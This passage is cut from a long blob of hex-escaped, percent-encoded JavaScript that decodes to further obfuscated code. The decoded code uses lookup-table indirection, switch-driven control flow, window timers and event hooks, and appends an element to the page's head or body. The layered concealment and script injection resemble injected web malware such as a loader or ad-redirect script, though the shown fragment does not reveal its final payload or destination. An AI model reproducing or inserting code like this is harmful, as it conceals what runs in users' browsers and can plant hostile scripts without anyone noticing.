x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x34\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x32\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x36\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x36\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x37\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x33\x41\x25\x37\x35\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x37\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x35\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x35\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x33\x46\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x33\x41\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x36\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x32\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x36\x38\x25\x32\x43\x25\x32\x31\x25\x36\x46\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x33\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x41\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\